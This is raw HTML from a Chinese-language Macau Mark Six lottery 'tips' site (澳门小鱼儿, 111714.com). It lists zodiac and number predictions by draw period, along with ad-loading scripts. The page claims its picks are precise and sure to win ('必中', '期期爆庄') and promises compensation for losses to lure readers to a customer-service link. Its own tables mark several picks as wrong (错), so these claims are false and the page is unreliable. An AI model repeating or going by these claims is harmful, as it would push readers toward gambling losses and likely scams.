

<tr>
	<td>015期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000"><span style="background-color: #FFFF00">【5555】</span></font>⚙开:<span style="background-color: #FFFF00">兔15准</span></td>
</tr>
<tr>
	<td>014期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000"><span style="background-color: #FFFF00">【1111】</span></font>⚙开:<span style="background-color: #FFFF00">猪31准</span></td>
</tr>






<!---->






<!---->





<!---->






<!---->





<!--->




<!--->



<!--->




<!---->




<!--->




<!---->




<!---->




<!---->








<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">高手指路，今晚就发！（111714.com）！</font></td></tr>

</tbody></table>





<!--广告2-->
<script>load_hp2();</script>
<!--广告2-->





<div id="24码中特">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-24码中特-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:12pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">





<!--话术旧1次--><!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table><!--a-->
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#0000FF; font-family:Arial Black;font-weight:700;font-size:12pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<!---
<tr><td><span style="background-color: #C0C0C0">222期:💎24码中特💎开:發00准<br></span><font color="#008000">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【请点击领取资料!】</button></span></a><span style='background-color: #FFFF00'>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【请点击领取资料!】</button></span></a><span style='background-color: #FFFF00'>")</script></td></tr><!--a-->
<!------>



<tr>
	<td><span style="background-color: #C0C0C0">021期:💎24码中特💎开:發00准<br></span><font color="#008000">
【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】<br>【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】</font></tr>
</tr>


<tr>
	<td><span style="background-color: #C0C0C0">020期:💎24码中特💎开:發00准<br></span><font color="#008000">
【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】<br>【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】</font></tr>
</tr>


<tr>
	<td><span style="background-color: #C0C0C0">019期:💎24码中特💎开:發00准<br></span><font color="#008000">
【01.04.05.08.09.12.13.16.17.20.21.24】<br>【25.28.29.32.33.36.37.40.41.44.45.49】</font></tr>
</tr>







<!------>






<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">期期有料，带你中奖！（111714.com）！</font></td></tr>


</tbody></table>






<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-广告赞助商-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
</table>

<style>#weizi13Box{background:#f98384;}#weizi13Box .weizi13BoxTitle{display:block;width:100%;}#weizi13Box.weizi13Box a{font-weight:400;color:#ef6deffa;text-decoration:none;-webkit-text-size-adjust:100%;}#weizi3Box.weizi3Box a span,#weizi13Box.weizi13Box a{line-height:2;}#weizi13Box .weizi13BoxItem{box-sizing:border-box;margin:2px 0;text-align:center;border:1px solid #333333;border-radius:10px;flex-basis:49%;flex-shrink:0;overflow:hidden;background-image:linear-gradient(to top,#d5ff00,#fff4f4);height:40px;}#weizi13Box .weizi13BoxItem:hover{background-image:linear-gradient(to top,#FF00FF,#4876FF);}#weizi13Box .weizi13BoxItemBox{border:0px solid transparent;display:flex;flex-wrap:wrap;justify-content:space-around;}.weizi13BoxFontSize1{font-size:40px  !important;}.weizi13BoxFontSize2{font-size:26px  !important;}.weizi13BoxFontSize3{font-size:20px  !important;}.weizi13BoxFontSize4{font-size:26px  !important;}.weizi13BoxFontSize5{font-size:26px  !important;}.weizi13BoxFontSize6{font-size:16px  !important;}.weizi13BoxFontSize7{font-size:15px  !important;}</style>

<div class="weizi13Box" id="weizi13Box"><div class="weizi13BoxItemBox">
	

<!---guanggao2--->	
	
<script>load_link3();</script>
<!---guanggao2--->







<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-必中九肖-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">



<tr>
	<td>019期:<font color="#0000FF">九肖</font><font color="#FF0000">:狗鼠牛虎猴鸡猪龙羊</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>018期:<font color="#0000FF">九肖</font><font color="#FF0000">:鼠猴猪马龙狗<span style="background-color: #FFFF00">兔</span>虎蛇</font>开:<span style="background-color: #FFFF00">兔39准</span></td>
</tr>



<tr>
	<td>017期:<font color="#0000FF">九肖</font><font color="#FF0000">:马鸡猴兔猪<span style="background-color: #FFFF00">狗</span>牛龙羊</font>开:<span style="background-color: #FFFF00">狗32准</span></td>
</tr>



<tr>
	<td>016期:<font color="#0000FF">九肖</font><font color="#FF0000">:牛龙马虎羊兔鸡<span style="background-color: #FFFF00">鼠</span>蛇</font>开:<span style="background-color: #FFFF00">鼠06准</span></td>
</tr>



<tr>
	<td>015期:<font color="#0000FF">九肖</font><font color="#FF0000">:马虎狗猴鸡龙兔蛇牛</font>开:<span style="background-color: #FFFF00">猪31<font color="#808080">错</font></span></td>
</tr>



<tr>
	<td>014期:<font color="#0000FF">九肖</font><font color="#FF0000">:猪牛兔虎蛇鸡狗马羊</font>开:<span style="background-color: #FFFF00">龙26<font color="#808080">错</font></span></td>
</tr>



<tr>
	<td>013期:<font color="#0000FF">九肖</font><font color="#FF0000">:龙兔羊鼠狗虎猴猪<span style="background-color: #FFFF00">蛇</span></font>开:<span style="background-color: #FFFF00">蛇01准</span></td>
</tr>



<tr>
	<td>012期:<font color="#0000FF">九肖</font><font color="#FF0000">:狗鼠鸡兔虎猴<span style="background-color: #FFFF00">羊</span>蛇龙</font>开:<span style="background-color: #FFFF00">羊11准</span></td>
</tr>



<tr>
	<td>011期:<font color="#0000FF">九肖</font><font color="#FF0000">:兔马鼠鸡猪牛蛇虎猴</font>开:<span style="background-color: #FFFF00">羊11<font color="#808080">错</font></span></td>
</tr>



<tr>
	<td>010期:<font color="#0000FF">九肖</font><font color="#FF0000">:鼠猴狗羊鸡虎猪<span style="background-color: #FFFF00">兔</span>牛</font>开:<span style="background-color: #FFFF00">兔27准</span></td>
</tr>



<tr>
	<td>009期:<font color="#0000FF">九肖</font><font color="#FF0000">:猪狗鼠<span style="background-color: #FFFF00">虎</span>兔猴鸡蛇马</font>开:<span style="background-color: #FFFF00">虎28准</span></td>
</tr>



<tr>
	<td>008期:<font color="#0000FF">九肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">鸡</span>蛇猪兔狗虎鼠龙猴</font>开:<span style="background-color: #FFFF00">鸡21准</span></td>
</tr>



<tr>
	<td>007期:<font color="#0000FF">九肖</font><font color="#FF0000">:兔鸡蛇龙<span style="background-color: #FFFF00">牛</span>猴狗鼠虎</font>开:<span style="background-color: #FFFF00">牛41准</span></td>
</tr>



<tr>
	<td>006期:<font color="#0000FF">九肖</font><font color="#FF0000">:猴牛猪羊狗<span style="background-color: #FFFF00">蛇</span>兔鸡龙</font>开:<span style="background-color: #FFFF00">蛇13准</span></td>
</tr>



<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">跟对人，赢一生！（111714.com）！</font></td></tr>


</tbody></table>





<!--新彩开始-->
<style>
@media screen and (max-width:600px){
.amlinks5 li a {font-size: 18px!important}}</style>

<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>

<!--新彩开始-->



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-美丑中特-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:20px"><font color="#0000FF">吉美：鸡 羊 马 蛇 龙 兔<br>凶丑：猪 狗 猴 虎 牛 鼠</font></td></tr>


<!--话术旧1次-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>

<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<!---->

<!---
<tr><td>117期:<font color="#008B00">美丑中特</font>🍑<font color="#FF0000"></span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【领取!】</button></span></a>🍑开:<span style='background-color: #FFFF00'>發00准</span>")</script></td></tr><!--a-->
<!------>



<tr>
	<td>019期:<font color="#008B00">美丑中特</font><font color="#FF0000">🍑【凶丑】🍑</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>018期:<font color="#008B00">美丑中特</font><font color="#FF0000">🍑【凶丑】🍑</font>开:<span style="background-color: #FFFF00">兔39<font color="#808080">错</font></span></td>
</tr>


<tr>
	<td>017期:<font color="#008B00">美丑中特</font><font color="#FF0000">🍑<span style="background-color: #FFFF00">【凶丑】</span>🍑</font>开:<span style="background-color: #FFFF00">狗32准</span></td>
</tr>

<tr>
	<td>016期:<font color="#008B00">美丑中特</font><font color="#FF0000">🍑<span style="background-color: #FFFF00">【凶丑】</span>🍑</font>开:<span style="background-color: #FFFF00">鼠06准</span></td>
</tr>
<tr>
	<td>015期:<font color="#008B00">美丑中特</font><font color="#FF0000">🍑<span style="background-color: #FFFF00">【凶丑】</span>🍑</font>开:<span style="background-color: #FFFF00">猪31准</span></td>
</tr>



<tr>
	<td>014期:<font color="#008B00">美丑中特</font><font color="#FF0000">🍑<span style="background-color: #FFFF00">【吉美】</span>🍑</font>开:<span style="background-color: #FFFF00">龙26准</span></td>
</tr>









<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">六合宝典，神秘秘籍！（111714.com）！</font></td></tr>
		


</tbody></table>




<!--anh2-->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-平特心水报-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
</table>

<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/pt02.jpg?2"></script>
<!--anh2-->




<!--新彩开始-->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-三头六尾-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td width="20%" height="34" bgcolor="#C0C0C0">❄️期数</td>
	<td width="20%" bgcolor="#C0C0C0">三头🐻</td>
	<td width="30%" bgcolor="#C0C0C0">
	六尾🐶</td><td width="30%" bgcolor="#C0C0C0">开奖结果</td></tr> 
           



<tr>
	<td width="20%" height="33">019期</td><td width="22%">0.1.3</td><td width="30%">
	2.3.4.5.8.9</td><td width="30%">开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td width="20%" height="33">018期</td><td width="22%">0.<span style="background-color: #FFFF00">3</span>.4</td><td width="30%">
	0.1.2.6.7.8</td><td width="30%">开:<span style="background-color: #FFFF00">兔39准</span></td>
</tr>



<tr>
	<td width="20%" height="33">017期</td><td width="22%">1.2.<span style="background-color: #FFFF00">3</span></td><td width="30%">
	1.4.5.7.8.9</td><td width="30%">开:<span style="background-color: #FFFF00">狗32准</span></td>
</tr>



<tr>
	<td width="20%" height="33">016期</td><td width="22%">
	<span style="background-color: #FFFF00">0</span>.1.4</td><td width="30%">
	2.3.4.5.<span style="background-color: #FFFF00">6</span>.7</td><td width="30%">开:<span style="background-color: #FFFF00">鼠06准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">015期</td><td width="22%">0.1.2</td><td width="30%">
	0.2.3.5.6.8</td><td width="30%">开:<span style="background-color: #FFFF00">猪31<font color="#808080">错</font></span></td>
</tr>
           



<tr>
	<td width="20%" height="33">014期</td><td width="22%">1.<span style="background-color: #FFFF00">2</span>.4</td><td width="30%">
	1.2.3.5.<span style="background-color: #FFFF00">6</span>.7</td><td width="30%">开:<span style="background-color: #FFFF00">龙26准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">013期</td><td width="22%">
	<span style="background-color: #FFFF00">0</span>.1.3</td><td width="30%">
	0.4.5.6.7.8</td><td width="30%">开:<span style="background-color: #FFFF00">蛇01准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">012期</td><td width="22%">2.3.4</td><td width="30%">
	0.<span style="background-color: #FFFF00">1</span>.3.5.6.9</td><td width="30%">开:<span style="background-color: #FFFF00">羊11准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">011期</td><td width="22%">0.<span style="background-color: #FFFF00">1</span>.2</td><td width="30%">
	0.2.3.5.7.8</td><td width="30%">开:<span style="background-color: #FFFF00">羊11准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">010期</td><td width="22%">0.3.4</td><td width="30%">
	1.2.3.5.6.8</td><td width="30%">开:<span style="background-color: #FFFF00">兔27<font color="#808080">错</font></span></td>
</tr>
           



<tr>
	<td width="20%" height="33">009期</td><td width="22%">1.<span style="background-color: #FFFF00">2</span>.3</td><td width="30%">
	0.2.3.5.6.9</td><td width="30%">开:<span style="background-color: #FFFF00">虎28准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">008期</td><td width="22%">0.1.3</td><td width="30%">
	<span style="background-color: #FFFF00">1</span>.2.3.5.6.7</td><td width="30%">开:<span style="background-color: #FFFF00">鸡21准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">007期</td><td width="22%">1.3.<span style="background-color: #FFFF00">4</span></td><td width="30%">
	3.4.5.6.8.9</td><td width="30%">开:<span style="background-color: #FFFF00">牛41准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">006期</td><td width="22%">0.2.3</td><td width="30%">
	0.2.<span style="background-color: #FFFF00">3</span>.5.7.9</td><td width="30%">开:<span style="background-color: #FFFF00">蛇13准</span></td>
</tr>
           



<tr>
	<td width="20%" height="33">005期</td><td width="22%">2.3.<span style="background-color: #FFFF00">4</span></td><td width="30%">
	1.2.4.5.6.7</td><td width="30%">开:<span style="background-color: #FFFF00">猪43准</span></td>
</tr>
           



</tbody></table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:30px"><tr><td class="nen">

<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">不怕不中，就怕不看！（111714.com）！</font></td></tr>

</tbody></table>



<!--广告3-->
<script>load_hp3();</script>  
<!--广告3-->





<!--开始--> 
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-五期八码-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:14pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">




<tr>
	<td>
016-020期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-13-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
011-015期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-13-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
006-010期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-<span style="background-color: #FFFF00">13</span>-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
001-005期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-<span style="background-color: #FFFF00">09</span>-13-23-25-38-44-<span style="background-color: #FFFF00">45</span></font></tr>
</tr>




<tr>
	<td>
361-365期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-13-<span style="background-color: #FFFF00">23</span>-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
356-360期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-13-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
351-355期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-13-23-25-38-<span style="background-color: #FFFF00">44</span>-45</font></tr>
</tr>




<tr>
	<td>
346-350期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-<span style="background-color: #FFFF00">13</span>-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
341-345期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font><font color="#FF0000">02-09-13-23-25-<span style="background-color: #FFFF00">38</span>-44-45</font></tr>
</tr>




<tr>
	<td>
336-340期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font>
<font color="#FF0000">
02-<span style="background-color: #FFFF00">09</span>-13-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
331-335期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font>
<font color="#FF0000">
02-09-13-23-25-38-<span style="background-color: #FFFF00">44</span>-45</font></tr>
</tr>




<tr>
	<td>
326-330期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font>
<font color="#FF0000">
02-09-13-23-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
321-325期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font>
<font color="#FF0000">
02-<span style="background-color: #FFFF00">09</span>-13-<span style="background-color: #FFFF00">23</span>-25-38-44-45</font></tr>
</tr>




<tr>
	<td>
316-320期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font>
<font color="#FF0000">
02-09-13-23-25-38-44-<span style="background-color: #FFFF00">45</span></font></tr>
</tr>




<tr>
	<td>
311-315期:精准八码<span style="background-color: #FFFF00">五期</span>必中<font color="#008000"><br>
</font>
<font color="#FF0000">
02-09-13-<span style="background-color: #FFFF00">23</span>-25-<span style="background-color: #FFFF00">38</span>-44-45</font></tr>
</tr>




</span>


<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">看到这份资料的朋友请留意，期期爆庄</font></td></tr>



</table>




<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-阴阳中特-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:20px"><font color="#008000">阴的生肖:猪 狗 马 蛇 龙 鼠</font><font color="#0000FF"><br></font>阳的生肖:鸡 猴 羊 兔 虎 牛</td></tr>


<!--话术旧1次-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table><!--a-->

<!--
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<tr><td><script>document.write(am_no)</script>期:<font color="#0000FF">阴阳中特</font><font color="#FF0000">🐋</span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【领取!】</button></span></a>🐋开:<span style='background-color: #FFFF00'>發00准</span>")</script></td></tr><!--a-->
<!--a-->



<tr>
	<td>021期:<font color="#0000FF">阴阳中特</font><font color="#FF0000">🐋【更新】🐋</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>



<tr>
	<td>020期:<font color="#0000FF">阴阳中特</font><font color="#FF0000">🐋【更新】🐋</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>019期:<font color="#0000FF">阴阳中特</font><font color="#FF0000">🐋【阴肖】🐋</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>





<!--a-->



<!--a-->



<!--a-->



<!--a-->


<!--->



<!--->


<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">期期送大礼，就等你来！（111714.com）</font></td></tr>

</tbody></table>






<!--新彩开始-->
<div id="玄机资料">
<!--新彩开始-->


<!--anhtiezi2-->
<div id="tm" style="width: 100%; height: 0px"></div>
<!---<img class="lazyload" loading="lazy" data-original="/blob/2025/0121/330941db514ca69d5cdc6c30789a0a04" width="100%" border="0" /></div><!---->
<img class="lazyload" loading="lazy" data-original="/blob/2025/0124/319defc8d7a967e3ccdc6c183ac68f0f" width="100%" border="0" /></div><!---->
<!--anhtiezi2-->



<table class="tie2" border="1" width="100%" bgcolor="#FFFFFF" cellspacing="0" cellpadding="0" style="border-collapse: collapse" height="35">

<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/16.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>匹配零个</span></font><font color="#3333FF">【大杀一方】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/17.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>画面有爱</span></font><font color="#3333FF">【三门中特】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/18.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>牛角挂书</span></font><font color="#3333FF">【风云雷电】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/19.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>画师笔下</span></font><font color="#3333FF">【九肖中特】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/20.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>花样年华</span></font><font color="#3333FF">【单双两肖】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/21.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>神级大师</span></font><font color="#3333FF">【绝杀一尾】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/22.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>不可方物</span></font><font color="#3333FF">【绝杀三肖】</font><font color="#000000">助您发财</font></th>		
